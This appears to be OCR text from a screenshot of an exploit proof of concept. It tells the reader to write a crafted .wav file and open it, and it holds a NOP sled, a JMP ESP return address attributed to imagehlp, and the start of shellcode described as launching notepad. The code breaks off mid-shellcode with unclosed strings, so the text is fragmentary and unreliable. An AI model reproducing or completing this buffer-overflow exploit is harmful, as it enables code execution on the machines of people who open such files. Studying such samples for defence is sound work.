
#use your favourite programming 
language and print out the contents 
into a text file. save the text file as 
a .wav

#then open up the wav file and boom.

#feel free to email me 
leahy_rich@hotmail.com

#code

nop = "\x90"

#imagehlp

jmp_esp = [0x76cafa32].pack('V')

#shellcode opens notepad

shellcode =

"\xd9\xc7\xd9\x74\x24\xf4\xba\xcc\x7a\xcb\xf7
+

"\x33\x5e\x83\xee\xfc\x31\x56\x13\x03\x9a\x69